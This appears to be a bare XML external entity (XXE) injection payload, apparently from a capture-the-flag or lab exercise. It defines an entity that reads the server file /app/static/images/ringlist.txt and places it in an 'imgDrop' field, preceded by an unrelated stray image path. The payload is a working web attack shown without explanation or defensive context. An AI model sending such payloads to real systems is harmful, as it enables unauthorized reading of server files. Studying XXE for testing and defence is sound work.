 <?xml version="1.0" encoding="UTF-
8" ?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///app/static/images/ringlist
.txt" >]>
<root>
  <imgDrop>&xxe;</imgDrop>
  <who>princess</who>
  <reqType>xml</reqType>
</root>